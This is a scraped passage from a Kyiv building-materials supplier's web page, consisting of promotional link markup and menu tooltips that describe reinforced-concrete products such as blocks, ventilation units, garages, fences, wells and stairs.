У нас Вы можете заказать и &lt;strong&gt; купить в Киеве газобетон (&lt;a href= http://www.zhbi-kirpich-stroyi.com/104-gazobloki-gazobeton-kiev-price &gt; газоблок &lt;/a&gt;) &lt;a href= http://www.zhbi-kirpich-stroyi.com/107-gazoblok-udk-price-kiev&gt; «ЮДК»&lt;/a&gt; &lt;/strong&gt; с доставкой по Украине. Все газобетонные блоки ЮДК гарантированно высокого качества, в продаже: стеновой газоблок &lt;a href= http://zhbi-kirpich-stroyi.com/gazoblok-udk-price-kiev/451-gazoblok-udk-super-block-400-price.html&gt;UDK SuperBlock 400&lt;/a&gt;,  газоблок &lt;a href= http://www.zhbi-kirpich-stroyi.com/gazoblok-udk-price-kiev/452-gazoblok-udk-omni-block-500.html&gt;UDK Omni-Block 500&lt;/a&gt;, газобетонный &lt;a href= http://www.zhbi-kirpich-stroyi.com/gazoblok-udk-price-kiev/454-gazobeton-udk-u-block-price.html&gt; ЮДК U-Block&lt;/a&gt;, перегородочный газобетон &lt;a href= http://zhbi-kirpich-stroyi.com/gazoblok-udk-price-kiev/455-gazoblok-peregorodochnyj-udk-slimblock-.html&gt; UDK SlimBlock&lt;/a&gt;.
">Газоблок ЮДК (UDK)</a>
	</li>														<li class="last">
	<a href="http://zhbi-kirpich-stroyi.com/106-kley-dlya-gazobetona-kiev"  title="У нас Вы можете купить смесь для укладки газоблоков из ячеистого бетона. Кладочная смесь применяется для возведения внутренних и наружных стен из точных по размеру блоков из ячеистого бетона (газобетон, пенобетон). Можно применять для шпаклевки поверхностей пористых блоков внутри зданий. За счет высокой адгезии к основанию, обеспечивает монолитность и высокую прочность возводимых конструкций. На Украине много производителей клея для кладки газобетона, и если вы не знаете какой же лучше купить клей для кладки газобетонных блоков, то не стоит ломать голову, от этого не зависит расход клея и не зависимо от того кому вы отдали предпочтение, все равно расход клея будет приблизительно одинаковый. Если клей сравнивать с обычным цементно-песчаным раствором, то здесь разница будет существенной, так как его нужно намного меньше. Толщина клеевого шва при укладке ячеистого газобетонного блока не должна превышать 5 мм, в сравнении с раствором, где кладочный шов должен быть не менее 10 мм.
На каждой упаковке (мешке) клея производитель пишет расход клея, который примерно составляет 1.5-1.6 кг. сухой смеси на каждый миллиметр толщины слоя площадью 1 м2. Проще говоря, получается расход, где то 20-30 кг на 1 м3 блоков (1 мешок клея на 1 куб кладки). Что касается практики, то тут количество немного другое. В среднем на один кубический метр кладки газобетонных блоков вы потратите около 1,5 мешка клея. На расход клея влияет множество факторов, к которым относится: квалификация рабочих, специальный инструмент которым выполняется нанесение клея на блок, точность геометрических размеров блок, погодные условия.">Клей для газобетона</a>
	</li>							</ul>
	</li>														<li >
	<a href="http://zhbi-kirpich-stroyi.com/5-zhelezobetonnye-izdelija-zhbi"  title="ЖЕЛЕЗОБЕТОННЫЕ ИЗДЕЛИЯ ЖБИ И КОНСТРУКЦИИ  
Железобетонные изделия ЖБИ являются современным, прочным и самым надежным строительным материалом, благодаря сочетанию в себе таких компонентов как бетон и стальная арматура. В нынешнее время применение железобетонных изделий и конструкций чрезвычайно широко. ЖБИ используются абсолютно в любом строительстве, будь то монтаж дорог, строительство мостов, строительство жилых домов и промышленных сооружений, теплотрасс и т.д. В зависимости от применения железобетонных конструкций (изделий) они изготовляются из разного типа бетона: тяжелого, легкого, специального, пористого. По способу производства железобетонные изделия можно разделить на: сборные, монолитные, сборно-монолитные. По типу напряженности изделия бывают обычные и предварительно напряженные.

 ЖЕЛЕЗОБЕТОННЫЕ ИЗДЕЛИЯ  И КОНСТРУКЦИИ ВИДЫ
 •	ЛИНЕЙНЫЕ – это: прогоны, колонны, фермы, балки, ригели и т.д.
•	ПЛОСКОСТНЫЕ – к ним относятся: плиты покрытия, плиты перекрытия, панели стен и перегородок, стены бункеров и резервуаров, подпорные стенки, ит.д.
 •	БЛОЧНЫЕ - это тяжелые конструкции стен подвалов, массивные изделия фундамента.
 •	ЖБИ ПРОСТРАНСТВЕННОГО ТИПА – к ним относятся: железобетонные трубы, бетонные стены колодцев, и другие инженерные железобетонные конструкции. 

ПРЕИМУЩЕСТВА ЖЕЛЕЗОБЕТОННЫХ ИЗДЕЛИЙ (КОНСТРУКЦИЙ)  
Основным преимуществом железобетонных изделий и конструкций является их прочность. Сочетание бетона и арматуры способствует сохранности конструкций (изделий), предостерегает их от сжатия из-за значительных нагрузок, а так же благодаря стальным арматурам предотвращает растягивание конструкции. К тому же железобетонные изделия имеют высокую устойчивость к огню, а так же устойчивы к низкой температуре -50°С и ниже. Исходя из всех факторов, смело можно сказать, что железобетонные изделия ЖБИ –  это строительный материал соответствующий цене и качеству. 

Железобетонные изделия имеют широкий ассортимент для разных целей: 
* Плиты перекрытия - железобетонные панели, которые предназначены для перекрытия между этажами.
* Плоские плиты перекрытия бывают монолитные и сборные, опертыми и консольными, предназначены для перекрытия инженерных сетей.
* Прогоны железобетонные – используются в качестве связующих несущих элементов конструкций с большими нагрузками.
* Плиты тротуарные - служат для покрытия пешеходных зон.
* Плиты дорожные - служит покрытием автомобильных дорог и автомагистралей.
*Фундаментные блоки  - используются как основание фундамента и стен подвала.
* Кольца колодца, крышки колодца, днища колодца – применяются во всех отраслях строительства, при сооружении инженерных конструкций и колодцев.
* Железобетонные трубы – используются для канализационных систем.
* Вентиляционные блоки - используются для строения вентиляционных систем.
* Забор бетонный - используется как бетонное ограждение.
* Дорожные бетонные бордюры - предназначены для разграничения проезжей части улиц и дорог от тротуаров и газонов.
* Лестничные марши - предназначены для устройства лестниц в зданиях любого типа.
* Лестничная площадка - это соединительный участок между лестничными маршами.
* Ленточный фундамент - предназначен для увеличения площади фундамента здания.
* Сваи железобетонные - используются при возведении сооружений с целью передачи нагрузки здания на нижние слои грунта.
* Ребристые плиты - используются для перекрытия крыши в промышленных зданиях.
* Железобетонные столбы (мачты) – служат как опоры линий электропередач.
* Балконы железобетонные.
*Железобетонные сборные гаражи, и монолитные гаражи.  

Купить железобетонные изделия и конструкции ЖБИ можно в Киеве со склада самовывозом, или заказать с доставкой по Киеву и области. У нас всегда конкурентно низкая цена на готовые ЖБИ изделия, гибкая система скидок, индивидуальный подход к каждому клиенту. «ЖБИ-КИРПИЧ-КИЕВ» - поставщик высококачественных строительных материалов и надежный помощник для Вашей стройки. У нас Вы всегда сможете купить готовые железобетонные изделия и ЖБИ конструкции разных размеров. При необходимости мы осуществляем изготовление ЖБИ нестандартных размеров под заказ. Для получения более подробной информации и просчетов по заказу, звоните нашим специалистам в отдел продаж.">Железобетонные изделия</a>
			<ul>
											<li >
	<a href="http://zhbi-kirpich-stroyi.com/37-bloki-betonnye"  title="Пустотные бетонные блоки для строительства стен – это строительный материал для кладки перегородочных и несущих стен. Перегородочные стеновые блоки позволяют делать кладку стен с минимальными швами, улучшить экоизоляцию, теплоизоляцию и звукоизоляцию в вашем помещении. Перегородочные бетонные блоки используются в строительстве для возведения не несущих стен в жилых домах и любых помещения промышленного назначения. Перегородочные блоки изготавливаются из тяжелого бетона, что увеличивает прочность изделия и низкое водопоглощение. Перегородочные бетонные блоки изготавливаются на специализированном производстве, что делает блоки геометрически точными по размерам.

ПРЕИМУЩЕСТВО ПУСТОТНЫХ БЕТОННЫХ БЛОКОВ

•	Легкий вес по сравнению с кирпичом, что снижает нагрузку на фундамент, а так же облегчает при выполнении строительных работ;
•	Бетонные блоки обладают повышенной прочностью;
•	Перегородочные бетонные блоки обладают хорошими изоляционными свойствами;
•	Бетонные блоки имеют низкое водопоглощение;
•	Внутренние пустоты обеспечивают высокую теплоизоляцию и шумоподавление;
•	Увеличивают полезную площадь  помещений за счет уменьшения толщины стен;
•	Бетонными перегородочными блоками в 3-4 раза увеличивается скорость возведения стен;
•	В два раза уменьшает количество используемого раствора;
•	Низкая себестоимость блоков, а так же 30-40% снижает себестоимость на строительные работы.

Купить перегородочные стеновые бетонные блоки Киев
Купить перегородочные стеновые бетонные блоки можно в Киеве самовывозом, или заказать с доставкой по Киеву и области. У нас всегда конкурентно низкая цена на готовые бетонные изделия, гибкая система скидок, индивидуальный подход к каждому клиенту. «ЖБИ-КИРПИЧ-КИЕВ» - поставщик высококачественных строительных материалов и надежный помощник для Вашей стройки. У нас Вы всегда сможете купить готовые железобетонные изделия и ЖБИ конструкции разных размеров. При необходимости мы осуществляем изготовление ЖБИ нестандартных размеров под заказ. Для получения более подробной информации и просчетов по заказу, звоните нашим специалистам.">Блоки бетонные</a>
	</li>														<li >
	<a href="http://zhbi-kirpich-stroyi.com/19-bloki-betonnye-stroitelnye"  title="Керамзитобетонные блоки, которые наша компания реализует на рынке Украины, производятся на современном оборудовании, на специализированном производстве методом вибропрессования, проще говоря – это когда происходит уплотнение бетонной смеси путем приложения к ней вибрационных нагрузок и статического прессующего давления, что в сочетании с последующим тепловым воздействием позволяет изделию достигнуть высокой прочности. Керамзитобетонные блоки изготавливаются из керамзита (керамзит это предварительно вспененная обожженная глина), воды и цемента. Блоки керамзитобетонные имеют легкий вес, при этом обладающий высокой прочностью. Керамзитобетонные блоки используются в строительстве при возведении наружных стен и межкомнатных перегородок в жилищном и промышленном строительстве.

Керамзитобетонные блоки позволяют существенно ускорить строительство, и усовершенствовать технологию, к тому же керамзитобетонные блоки имеют ряд своих преимуществ:

•	Вес конструкции в 2.5 раза меньше чем при кирпичной кладке, при этом прочность конструкции выше;
•	Керамзитобетонные блоки имеют значительно меньшее содержание цемента в кладке;
Один блок по объему равен не меньше семи кирпичам;
•	Скорость укладки стены в 3 раза больше, чем при кирпичной кладке;
•	Одним из основных преимуществ перегородочных блоков является теплоизоляционные свойства;
•	Перегородочные керамзитобетонные блоки по своим экологическим свойствам стоят в одном ряду с керамическим кирпичом;
•	Керамзитобетонные блоки «дышат», регулируя влажность воздуха в помещении;
•	Строения из керамзитобетонных блоков долговечны и не требуют ухода;
•	Перегородочные керамзитобетонные блоки не гниют, не горят, в отличие от дерева, и не ржавеет, по сравнению с металлом, но при этом обладают положительными свойствами дерева и камня одновременно.

Купить керамзитобетонные блоки можно в Киеве самовывозом, или заказать с доставкой по Киеву и области. У нас всегда конкурентно низкая цена на готовые керамзитобетонные блоки, гибкая система скидок, индивидуальный подход к каждому клиенту. «ЖБИ-КИРПИЧ-КИЕВ» - поставщик высококачественных строительных материалов и надежный помощник для Вашей стройки. У нас Вы всегда сможете купить готовые железобетонные изделия и ЖБИ конструкции разных размеров. При необходимости мы осуществляем изготовление ЖБИ нестандартных размеров под заказ. Для получения более подробной информации звоните нашим специалистам.">Блоки керамзитобетонные</a>
	</li>														<li >
	<a href="http://zhbi-kirpich-stroyi.com/18-ventilation-units"  title="ВЕНТИЛЯЦИОННЫЕ БЛОКИ

Вентиляционные блоки (вентблоки) это незаменимый элемент при строительстве каждого здания. Вентблоки предназначены для создания вытяжки, обеспечивают естественную вентиляцию в помещении, что повышает комфортабельность и вытяжку паров и неприятных запахов. Вентиляционные блоки являются основой естественного воздухообмена и вытяжки для нормального функционирования всего здания и улучшения микроклимата в помещениях. Как правило, вентиляционные блоки (вентблоки) изготавливаются в виде железобетонной конструкции из одного несущего объемного элемента и двух дополнительных. Основной элемент представляет с собой вертикальный и наклонные каналы, по которым циркулирует воздух, а дополнительные элементы имеет только вертикальные каналы.
Чтобы рассчитать точное количество вентиляционных блоков, и определить оптимальное расположение блоков при строительстве жилого дома, административного или бытового здания с теплыми и холодными чердаками, рекомендуется воспользоваться услугами профессионального архитектора на начальной стадии проектирования. Потому как правильное расположение вентиляционных блоков обеспечит более эффективную вентиляцию всего здания.
Наиболее прочные, практичные и популярные вентиляционные блоки в современном строительстве, считаются железобетонные вентиляционные блоки еще советских времен, которые изготавливаются по ГОСТ и отвечают всем технологическим и конструктивным требованиям.

ЖЕЛЕЗОБЕТОННЫЕ ВЕНТИЛЯЦИОННЫЕ БЛОКИ

Вентиляционные блоки железобетонные это вид железобетонных изделий, которые предназначены для создания вытяжки в жилых зданиях, общественных зданиях, а так же в промышленных помещениях, строящихся в обычных условиях. В жилых и общественных зданиях вентиляционные блоки могут применяться в помещениях с любым влажным режимом, к примеру, для вентиляции кухонь, ванн, туалетов, и т.д. Железобетонные вентиляционные блоки изготавливаются из тяжелого бетона и качественной арматуры, за счет чего они имеют высокую прочность. Железобетонные вентиляционные блоки бывают разные по размерам и по прочности, в зависимости от места применения. При строительстве высотных зданий, вентиляционные блоки монтируются как самонесущая конструкция, которая крепятся к несущим стенам и плитам перекрытиям при помощи сварки. Железобетонные вентиляционные блоки монтируются в высоко этажных домах с высотой, не более двадцати пять этажей и в зданиях с холодным и теплыми чердаками до 3,3 метров.

КУПИТЬ ВЕНТИЛЯЦИОННЫЕ БЛОКИ В КИЕВЕ

Купить железобетонные вентиляционные блоки можно самовывозом в Киеве со склада, или заказать с доставкой по Киеву и области. У нас всегда конкурентно низкая цена на готовые вентблоки, гибкая система скидок, индивидуальный подход к каждому клиенту. «ЖБИ-КИРПИЧ-КИЕВ» - поставщик высококачественных строительных материалов и надежный помощник для Вашей стройки. У нас Вы всегда сможете купить готовые железобетонные изделия и ЖБИ конструкции разных размеров. При необходимости мы осуществляем изготовление ЖБИ нестандартных размеров под заказ. Для получения более подробной информации звоните нашим специалистам.">Вентиляционные блоки</a>
	</li>														<li >
	<a href="http://zhbi-kirpich-stroyi.com/27-garazhi-zhelezobetonnye"  title="ЖЕЛЕЗОБЕТОННЫЙ ГАРАЖ
Что такое железобетонный гараж? И что он из себя представляет?
По сути, железобетонный гараж  - это универсальное сооружение в виде монолитной коробки для хранения и надежной защиты различной моторной техники (автомобиля, мотоцикла, моторной лодки и т.д.) от непогоды и злоумышленников. Железобетонные гаражи так же используют как склад для запчастей, стройматериалов, и конечно же для хранения различных заготовок на зиму таких как консервации, овощи, ну и других домашних ценностей и вещей.

КАКИЕ ЖЕЛЕЗОБЕТОННЫЕ ГАРАЖИ БЫВАЮТ
Конструкции железобетонных гаражей бывают двух типов, сборные и монолитные. Чтобы понять в чем разница и сделать правильный выбор железобетонного гаража, давайте рассмотрим оба варианта для сравнения.

•	ГАРАЖ ЖЕЛЕЗОБЕТОННЫЙ СБОРНО - РАЗБОРНОЙ
Что с собой представляет сборный железобетонный гараж? По сути это набор железобетонных изделий заранее изготовленных в заводских условиях. К ним относятся: плита козырька, плита крыши, плита подвала (если в конструкции гаража предусмотрен подвал), панель стеновая права, панель стеновая левая, панель для ворот, панель стеновая задняя. Такая конструкция хороша тем, что монтаж коробки гаража не требует проведения сварочных работ, а для соединения железобетонных плит гаража между собой используются закладные кронштейны и соединения на болтах, которые предусмотрены конструкцией. Поэтому сборный железобетонный гараж достаточно просто собирается и демонтируется. Нельзя не отметить то, что такой гараж в случае необходимости можно транспортировать с одного места на другое. Все элементы сборного ЖБИ гаража изготавливаются из арматуры залитой тяжелым бетоном, благодаря чему все детали имеют высокую прочность, и не боятся транспортировки.

•	ГАРАЖ ЖЕЛЕЗОБЕТОННЫЙ МОНОЛИТНЫЙ
Теперь рассмотрим что с собой представляет монолитный железобетонный гараж. В первую очередь нужно отметить, что это цельная железобетонная коробка, возведение которой происходит непосредственно на строительном участке. Возведение монолитного железобетонного гаража происходит при помощи цементного раствора, а ворота устанавливаются при помощи сварочных работ. Монолитный гараж по прочности превосходит сборного, но его нельзя разобрать и перевезти в другое место. Поэтому при выборе эти моменты нужно тщательно обдумать.

•	ГДЕ КУПИТЬ ЖЕЛЕЗОБЕТОННЫЙ ГАРАЖ
Купить сборный железобетонный гараж можно самовывозом в Киеве, или заказать с доставкой по области. У нас всегда конкурентно низкая цена, гибкая система скидок, индивидуальный подход к каждому клиенту. «ЖБИ-КИРПИЧ-КИЕВ» - поставщик высококачественных строительных материалов и надежный помощник для Вашей стройки. У нас Вы всегда сможете купить готовые железобетонные изделия и ЖБИ конструкции разных размеров. При необходимости мы осуществляем изготовление ЖБИ нестандартных размеров под заказ. Для получения более подробной информации и просчетов по заказу, звоните нашим специалистам.">Гаражи железобетонные</a>
	</li>														<li >
	<a href="http://zhbi-kirpich-stroyi.com/24-betonnye-zabory"  title="Заборы железобетонные – считаются самым прочным и надежным ограждением в сравнении с другими видами оград, поэтому заборы из бетона используются для ограждения территории складов, промышленных предприятий, на стройках, а так же для ограждения котеджных домов. Бетонные заборы очень быстро монтируются из заранее изготовленных элементов.

ЭЛЕМЕНТЫ ДЛЯ СБОРНОГО ЖЕЛЕЗОБЕТОННОГО ЗАБОРА

• ФУНДАМЕНТЫ ПАНЕЛЕЙ ОГРАЖДЕНИЯ
Фундамент для железобетонных заборов или как их еже называю фундамент ограждений (стаканов) является одним из элементов сборного бетонного забора. При помощи фундамента ограждений, железобетонные плиты конструктивно собираются в единую цепочку, образовывая забор. Фундаменты панелей ограждения предназначены для применения совместно с железобетонными панелями ограждений СП 250, СП 400-2, ЗП 400-8.

• СТОЛБИКИ ЖЕЛЕЗОБЕТОННЫЕ
Бетонные столбики предназначены для возведения различных ограждений. Железобетонные столбики используются для постройки заборов из сетки, дерева, профнастила, плоского шифера, а так же любого другого подручного материала. Столбы для забора выпускаются различной длины и сечения, что позволяет установить забор необходимой высоты. Железобетонные столбики для ограждений имеют ряд своих преимуществ перед столбиками из железа и дерева. Основные преимущества ЖБИ столбиков в том что, они морозостойкие, не ржавеют и не поддаются коррозии. Столбики для забора изготавливаются из тяжелого бетона В15 и арматуры. Все столбики для ограждений изготавливаются в заводских условиях и имеют паспорта качества.

• ЖЕЛЕЗОБЕТОННЫЕ ПАНЕЛИ ОГРАЖДЕНИЙ
Секционные железобетонные панели ограждения производятся из тяжелых бетонов класса по прочности на сжатие В25 и марки по морозостойкости F75, и стальной арматуры. За счет чего  способны выдерживать перепады температуры, а также устойчивы к растяжениям и большим нагрузкам. Производство бетонных панелей происходит методом виброкассетного литья. Железобетонные заборы относятся к удобным, надежным и эффективным системам ограждения в сравнении с другими типами заборов, и это объясняет то, что в настоящее время железобетонные заборы пользуются большим спросом и устанавливаются для  ограждения территорий промышленных предприятий, строек, складов, автобаз, котеджных городков, и т.д. Кроме этого, производство и установка бетонных заборов обходится гораздо дешевле аналогичных кирпичных заборов.

• ГДЕ КУПИТЬ ЖЕЛЕЗОБЕТОННЫЕ ЭЛЕМЕНТЫ ДЛЯ ОГРАЖДЕНИЙ (ЗАБОРА)
Купить все элементы для бетонного ограждения (забора) можно самовывозом в Киеве, или заказать с доставкой. У нас всегда конкурентно низкая цена, гибкая система скидок, индивидуальный подход к каждому клиенту. «ЖБИ-КИРПИЧ-КИЕВ» - поставщик высококачественных строительных материалов и надежный помощник для Вашей стройки. У нас Вы всегда сможете купить готовые железобетонные изделия и ЖБИ конструкции разных размеров. При необходимости мы осуществляем изготовление ЖБИ нестандартных размеров под заказ. Для получения более подробной информации и просчетов по заказу, звоните нашим специалистам в отдел продаж.">Железобетонные заборы и ограждения</a>
	</li>														<li >
	<a href="http://zhbi-kirpich-stroyi.com/30-zhelezobetonnye-izdelija-pod-zakaz"  title="Изготовление железобетонных изделий разных размеров под заказ. Все виды ЖБИ изделий по низкой цене от завода производителя. Выгодная цена на бетонные конструкции, доставка по Киеву и области, ГОСТ стандарты.">Железобетонные изделия под заказ</a>
	</li>														<li >
	<a href="http://zhbi-kirpich-stroyi.com/23-zhelezobetonnye-kolodtsy"  title="КОЛОДЕЦ СБОРНЫЙ ЖЕЛЕЗОБЕТОННЫЙ

Сборные элементы для железобетонных колодцев смело можно назвать строительным материалом высокой прочности и долговечности для сооружения таких инженерных конструкций как: колодцев, выгребных ям, локальных очистных сооружений, сетей водоснабжения, смотровых колодцев для канализационных сетей, вентиляционных шахт, а так же теплоснабжении, в коммуникационных системах связи и энергоснабжения. Железобетонные элементы колодцев успешно эксплуатируются в различных подземных коммуникациях, где происходит транспортировка производственных и бытовых жидких стоков. 

ЭЛЕМЕНТЫ ИЗ КОТОРЫХ СОСТОИТ ЖЕЛЕЗОБЕТОННЫЙ КОЛОДЕЦ

• ЖЕЛЕЗОБЕТОННЫЕ КОЛЬЦА ДЛЯ КОЛОДЦЕВ

Железобетонные кольца – это вид железобетонных изделий, которые формируют горловину колодца. Кольца ЖБИ представляют собой обрешетку из металлической арматуры толщиной от 0,6 до 10 мм, покрытую бетоном в виде кольцеобразной формы. Железобетонные кольца стеновые изготавливаются по ГОСТ 8020-90 способом вибропрессования из тяжелого бетона, что позволяет получить точные размеры и высокую плотность стенок колодца. Железобетонные кольца широко применяются в строительстве, используются, как элементы колодцев, а так же успешно эксплуатируются в различных подземных коммуникациях, где происходит транспортировка производственных и бытовых жидких стоков. Также колодезные кольца применяют для монтажа различных систем коммуникаций, таких как канализационные, газопроводные, дренажные, сетевые и водопроводные колодцы, выгребных ям, локальных очистных сооружений, смотровых колодцев для канализационных сетей, вентиляционных шахт, а так же теплоснабжений, в коммуникационных системах связи и энергоснабжения.

• БЕТОННЫЕ КРЫШКИ ДЛЯ КОЛОДЦЕВ

Бетонная крышка это элемент железобетонного колодца, изготавливаемый из высокопрочного бетона, который используется как плита перекрытия для колодца при завершении монтажа колодезных колец.  Крышка имеют круглую форму, и отверстие в верхней части, на которое опирается колодезный люк. Бетонные крышки для колодца широко применяются как в промышленном и индустриальном строительстве, так и на частных стройках. Этот элемент нашел широкое применение для смотровых колодцев, канализационных, колодцев газораспределительных сетей, систем водоотведения и водоснабжения, а также их используют при прокладке разных инженерных коммуникаций. Крышки колодцев является конструктивным элементом, который надежно фиксирует колодец и предотвращает попадание вовнутрь посторонних объектов. Крышка для колодца изготавливается из тяжелого бетона марки не ниже В15 и без арматуры, что предает ей повышенную прочность и надежность от ударных и статических нагрузок.

• ДНИЩА ДЛЯ КОЛОДЦА

Днище для колодца представляет с собой монолитную железобетонную плиту круглой формы, которая является одним из элементов бетонного колодца. Днище это необходимый элемент для сборного колодца, так как днище опускается первым в колодезную шахту, а сверху на него уже опускаются и крепятся колодезные кольца и крышка с люком. Днища колодцев изготавливаются из тяжелого бетона марки не ниже В15. От того, насколько качественно они изготовлены и правильно установлены, зависит эффективность эксплуатации колодца.

• ГДЕ КУПИТЬ ЖЕЛЕЗОБЕТОННЫЕ ЭЛЕМЕНТЫ ДЛЯ КОЛОДЦА В КИЕВЕ

Купить все элементы для колодца можно самовывозом в Киеве, или заказать с доставкой. У нас всегда конкурентно низкая цена, гибкая система скидок, индивидуальный подход к каждому клиенту. «ЖБИ-КИРПИЧ-КИЕВ» - поставщик высококачественных строительных материалов и надежный помощник для Вашей стройки. У нас Вы всегда сможете купить готовые железобетонные изделия и ЖБИ конструкции разных размеров. При необходимости мы осуществляем изготовление ЖБИ нестандартных размеров под заказ. Для получения более подробной информации и просчетов по заказу, звоните нашим специалистам в отдел продаж.">Железобетонные колодцы</a>
	</li>														<li >
	<a href="http://zhbi-kirpich-stroyi.com/26-reinforced-concrete-road"  title="У нас Вы всегда сможете купить железобетонные изделия для дорог и тротуаров

•	ПЛИТЫ ТРОТУАРНЫЕ
Плиты тротуарные бетонные – это вид железобетонных изделий, которые предназначены для отделки и покрытия городских улиц, парковых дорожек и пешеходных дорожек, трамвайных путей, остановок общественного транспорта, а так же для покрытия различных загородных участков.
•	ПЛИТЫ ДОРОЖНЫЕ
Дорожные плиты – это железобетонные изделия, которые широко применяются для строительства автомобильных дорог, автомагистралей, автобанов, взлетных полос аэродромов, а так же для переезда ЖД путей на железнодорожных переездах.
•	БОРДЮРЫ
Бордюр – это конструктивный элемент, который применяется для благоустройства территории при строительстве дорог и тротуаров. Бордюр представляет с собой низкое ограждение, которое отделяет тротуары, и пешеходные дорожки от проезжей части.

•	КУПИТЬ ЖЕЛЕЗОБЕТОННЫЕ ИЗДЕЛИЯ ДЛЯ ДОРОГ И ТРОТУАРОВ
Купить железобетонные изделия для дорог и тротуаров самовывозом в Киеве, или заказать с доставкой. У нас всегда конкурентно низкая цена, гибкая система скидок, индивидуальный подход к каждому клиенту. При необходимости мы осуществляем изготовление ЖБИ нестандартных размеров под заказ. Для получения более подробной информации и просчетов по заказу, звоните нашим специалистам в отдел продаж.">Изделия для дорог и тротуаров</a>
	</li>														<li >
	<a href="http://zhbi-kirpich-stroyi.com/29-inzhenernye-seti-zhelezobetonnye"  title="У нас можно заказать такие виды железобетонных инженерных сетей:

• Кабельные блоки
Кабельные блоки, предназначенные для устройства смотровых колодцев кабельной канализации коммуникаций различных по назначению.
• Ливнеприемник
Ливнеприемник железобетонный используется для обеспечения приема сточных вод при обустройстве канализационных сетей. На боковых гранях блока фасками указаны места подключения труб ливнестока. Вместе с водосточными системами, ливнеприемник дает возможность продлить срок службы любых сооружений и материалов.
• Лотки инженерных сетей
Лотки инженерных сетей используются в промышленном и гражданском строительстве для монтажа трубопроводов различного назначения: для устройства подземных каналов (инженерных и кабельных) внешних и внутренних цеховых коммуникаций. Конструкции каналов из лотков могут применяться в обычных грунтовых условиях.
• Плиты перекрытия лотков
Плиты перекрытия лотков предназначены для использования при строительстве различных подземных коммуникаций, которые характеризуются повышенным уровнем влажности. Бетонные плиты теплотрасс обеспечивают сохранность заключенных в них труб и их устойчивость к движениям грунта.
• Плиты теплокамер
Теплокамеры – это железобетонные конструкции, через которые прокладываются подземные коммуникации. Они применяются на водопроводных, канализационных и газовых сетях. Удерживая внутри тепло, тепловые камеры обеспечивают качественное функционирование расположенных в них различных трубопроводов и, прежде всего, теплотрасс. Сборные элементы теплокамеры предназначенны для устройства смотровых камер в сетях теплофикационных канализаций. 


Всегда низка цена на Железобетонные инженерные сети в Киеве. Низкие цены на производство инженерных сетей,  доставка по Киеву и области. Индивидуальный подход к каждому клиенту, гибкая система скидок на (ЖБИ).">Инженерные сети железобетонные</a>
	</li>														<li >
	<a href="http://zhbi-kirpich-stroyi.com/25-lestnitsy-zhelezobetonnye"  title="Железобетонная лестница состоит из железобетонных функциональных и конструктивных элементов, которые обеспечивают вертикальные связи. 

СБОРНАЯ БЕТОННАЯ ЛЕСТНИЦА СОСТОИТ ИЗ ОТДЕЛЬНЫХ ЭЛЕМЕНТОВ

• ЛЕСТНИЧНАЯ ПЛОЩАДКА
Лестничная площадка – это отдельный элемент сборной лестницы, который представляет с собой горизонтальный участок, расположен между двумя лестничными маршами. Лестничная площадка обеспечивает комфортный на поворотах переход между лестничными маршами, и на этажах. Железобетонная лестничная площадка это вид железобетонных изделий, отдельный элемент сборной железобетонной лестницы, который служит связующим звеном между железобетонными лестничными маршами на поворотах лестничных площадок и этажах. Железобетонная лестничная площадка является прочной и надежной конструкцией, которая изготавливается из тяжелых бетонов класса не ниже В15, и согласно нормам безопасности по техническим требованиям должна выдерживать нагрузку до 3,6 кПа.

• ЛЕСТНИЧНЫЙ МАРШ
Лестничные марши – это железобетонное изделие, которое является неотъемлемым элементом в современном строительстве при возведении зданий любого типа для устройства различных лестниц в зданиях любого типа: крупнопанельных общественных зданиях, вспомогательных зданиях промышленных предприятий, каркасно-панельных общественных зданиях, производственных и вспомогательных зданиях промышленных предприятий. Лестничный марш является одним из элементов сборной железобетонной лестницы. Железобетонные лестничные марши представляют собой несущие балки и ряд бетонных ступеней. В одном лестничном марше по нормам, число ступеней должно быть не менее 3, но не более 18. Ширина лестничного марша, согласно стандартам, не должна быть менее 900 мм.

• БЕТОННЫЕ СТУПЕНИ ДЛЯ ЛЕСТНИЦ
Лестничная ступень –  это деталь  железобетонной лестницы, а в особенности лестничного марша, которая имеет вертикальную и горизонтальную плоскости. Ступени имеют проектную прочность, надежность и долговечность. Ступени могут быть железобетонные и бетонные. Бетонные ступени предназначены для устройства лестниц по сплошному основанию. Железобетонные ступени предназначены для применения в лестницах на расчетную кратковременную нагрузку без учета собственного веса до 6 кПа (600 кгс/м2).

У нас Вы можете заказать и купить все элементы железобетонной лестницы: лестничные площадки, лестничная марши, лестничные бетонные ступеньки. Всегда низка цена в Киеве на железобетонные изделия, доставка железобетонных лестниц по Киеву и области, высокое качество изделий, ГОСТ стандарты, разные размеры.">Лестницы железобетонные</a>
	</li>														<li >
	<a href="http://zhbi-kirpich-stroyi.com/28-liftovye-shaxty"  title="Лифтовая шахта - это бетонный тоннель, в котором монтируются системы и механизмы для перемещения лифта. Новейшие технологии по производству лифтовых шахт позволяют изготовление лифтовых шахт любых размеров. Изготовление и монтаж шахт лифтов производятся согласно строительных чертежей с выполнением всех строительных норм и требований.

Всегда низка цена на Железобетонные шахты для лифта в Киеве. Низкие цены на производство лифтовых шахт и железобетонные изделия, монтаж лифтовых шахт, доставка по Киеву и области. Индивидуальный подход к каждому клиенту, гибкая система скидок на (ЖБИ).">Лифтовые шахты железобетонные</a>
	</li>														<li >
	<a href="http://zhbi-kirpich-stroyi.com/17-peremychki-zhelezobetonnye"  title="Перемычки железобетонные – это вид железобетонных изделия, которые предназначены для перекрытия уязвимых проемов дверей и окон, и в целом усиливает прочность конструкции здания. Помимо перекрытия проемов, железобетонная перемычка может пригодиться при сооружении любой конструкции, к примеру, при возведении забора, и т.д.

ЖЕЛЕЗОБЕТОННЫЕ ПЕРЕМЫЧКИ БЫВАЮТ

• Перемычки балочные ПГ
Перемычки балочные предназначены для: перекрытия дверных и оконных проемов в строительстве жилых домов и промышленных зданиях со стенами из кирпича; при строительстве промышленных зданий с опиранием на полку плит перекрытия; а так же в обычных условиях строительства. Перемычки имеют прямоугольные формы разных размеров, которые изготавливаются из армирующего металлического каркаса и тяжелого бетона, что позволяет выдерживать большие нагрузки при небольших размерах. Перемычки балочные железобетонные изготавливаются из тяжелого бетона класса не ниже В15. Марка бетона по морозостойкости назначается в зависимости от условий эксплуатации перегородок здания и не должны быть менее чем указанных в таблице обязательного приложения ДСТУ Б В.2.6-55: 2008 в соответствии с требованиями ДСТУ Б В.2.6-97.

• Перемычки брусковые ПБ
